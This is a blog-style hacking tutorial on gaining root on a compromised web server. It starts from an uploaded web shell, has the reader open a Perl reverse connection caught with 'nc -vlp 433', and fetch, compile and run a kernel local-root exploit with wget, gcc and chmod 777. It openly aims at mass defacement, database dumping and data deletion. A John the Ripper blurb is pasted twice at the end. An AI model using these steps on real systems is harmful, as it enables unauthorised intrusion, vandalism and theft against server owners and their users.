Servers serve the requests made by the users to the web pages, it acts as a helping hand who serves the requested meal for you. Here I am sharing how to root a server. Root is the Administrator of all server. If someone got root access to it, he can do anything with a server like delete and copy anything on the server, can deface all the websites (massive deface ).
We can't talk about root on windows. That enough for a beginner because if I talk about the root I need another book. So, I guess now we know the importance of root access and why we try to get root.
HOW TO ROOT A SERVER?
There are 3 ways to get ROOT on the server :
1 – With local Root.
2 – With SQL by reading the same important files on it root password.
3 – With exploit on software (Buffer Overflow).
In this post, we will explain local Root. I will explain the other ways soon in some other post.
OK, let's back to work.
After Uploading your shell on the server and getting the local root you will do a back connect and run the local root to Get root. This is a small idea of how it works in the next step you will see how to
find local root and run it to get root access.
HOW TO SEARCH LOCAL ROOT?
First of all we you need to know what version of Kernel.
You can know that from your shell, for example, this version is 2.6.18 – 2012
Go to EXECUTE on your shell and write "uname -a". You will get the same result, by the way.
Now how to find the local root.
You can use various websites like Exploit-db, packetstormsecurity, vfocus, injector, etc who provides these local roots. One more thing to notice is, that there exist two types of local roots :
1. Local.C: which are not ready.
2. Local: ready to use.
HOW TO GET ROOT ACCESS?
First, you need a shell with a Back Connect option like this :
Enter your "Public IP Address" in SERVER, the port you want to connect on and leave it, Perl, this time, and Finally connect.
So now you must receive the back connect with a Tool named netcat u can download it from the
net. After that open your terminal if you are under Linux or CMD if you are under Windows. I will explain only Linux, and for Windows, its all the same.
After that Follow the steps :
1- Press nc -vlp 433
2- Wget [the link of the local-Root.zip]
3 – unzip local-Root.zip
4 – chmod 777 local.c
5 – now to change the local-root from local.c > local
gcc local.c -o local Then you will find local.c transformed to local
6 – chmod 777 local
7 – ./local to local rootwork
8 – su
then see your id uid=0(root) gid=0(root) groups=0(root)
Getting UID=0 means, u had got root privileges and hence can do a variety of stuff on the remote server say Mass deface, dump database, redirect sites, change content, etc etc.
AFTER THE ROOT
As server gets rooted, you're able to do the many things with it like I mentioned above. Such as, withdrawal of domains, massive deface and also deletion of the data completely.
 "A powerful, flexible, and fast multi-platform password hash cracker John the Ripper is a fast password cracker, currently available for many flavors of Unix (11 are officially supported, not counting different architectures), DOS, Win32, BeOS, and OpenVMS. Its primary purpose is to detect weak Unix passwords. It supports several crypt(3) password hash types which are most commonly found on various Unix flavors, as well as Kerberos AFS and Windows NT/2000/XP LM hashes. Several other hash types are added with contributed patches. You will want to start with some wordlists, which you can find here or here. " read more...
"A powerful, flexible, and fast multi-platform password hash cracker John the Ripper is a fast password cracker, currently available for many flavors of Unix (11 are officially supported, not counting different architectures), DOS, Win32, BeOS, and OpenVMS. Its primary purpose is to detect weak Unix passwords. It supports several crypt(3) password hash types which are most commonly found on various Unix flavors, as well as Kerberos AFS and Windows NT/2000/XP LM hashes. Several other hash types are added with contributed patches. You will want to start with some wordlists, which you can find here or here. " read more...












